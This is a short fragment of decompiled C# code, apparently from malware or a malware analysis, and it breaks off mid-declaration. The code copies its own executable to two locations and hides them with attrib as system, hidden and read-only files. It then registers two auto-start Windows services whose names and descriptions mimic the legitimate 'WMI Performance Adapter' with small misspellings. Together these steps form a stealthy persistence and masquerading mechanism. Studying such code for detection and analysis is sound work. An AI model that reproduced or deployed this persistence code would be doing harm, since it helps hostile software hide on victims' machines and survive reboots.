 new FileInfo(Process.GetCurrentProcess().MainModule.FileName).CopyTo(Program.mainAppPath, true);
expr_225.ExecCommand("attrib.exe", Program.mainAppPath + " +a +h +s +r");
Thread.Sleep(1000);
string str = Program.mainAppPath + " -s";
expr_225.ExecCommand("sc", "create wmiApSrvs binpath= \"" + str + "\" displayName= \"WMI Performance Adaptor\" start= auto");
expr_225.ExecCommand("sc", "description wmiApSrvs \"Provides performance library information from Windows Management Instromentation\"");
ThreadStart arg_389_0;
if ((arg_389_0 = Program.<>c.<>9__10_0) == null)
{
arg_389_0 = (Program.<>c.<>9__10_0 = new ThreadStart(Program.<>c.<>9.<Main>b__10_0));
}
new Thread(arg_389_0).Start();
new FileInfo(Process.GetCurrentProcess().MainModule.FileName).CopyTo(Program.protectAppPath, true);
expr_225.ExecCommand("attrib.exe", Program.protectAppPath + " +a +h +s +r");
Thread.Sleep(1000);
string str2 = Program.protectAppPath + " -p";
expr_225.ExecCommand("sc", "create wmiApServs binpath= \"" + str2 + "\" displayName= \"WMI Performance Adaptnr\" start= auto");
expr_225.ExecCommand("sc", "description wmiApServs \"Provides performance library information from Windows Management Instromentations
\"");
ThreadStart arg_432_0;